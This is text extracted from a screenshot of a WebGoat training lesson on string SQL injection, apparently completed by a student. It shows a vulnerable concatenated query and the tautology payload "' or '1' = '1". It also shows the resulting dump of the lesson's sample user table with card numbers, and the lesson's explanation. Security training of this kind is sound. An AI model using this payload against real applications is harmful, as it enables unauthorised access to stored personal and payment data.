 Activities Firefox Web Browser seg mai 25, 05:52:38 100 %
WebGoat - Mozilla Firefox
EngSeg/Aula12.2020Mai WebGoat Install Docker Engine on Server Not Found
DISTURBED
localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8 ABP
Social Universidade Reddit Cycling Sports Buys Utility Movies and Series Overclock BitCoin Youtube CSGO Kali Musics for Download
Introduction
General
(A1) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data
WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.
CREATED BY PADDY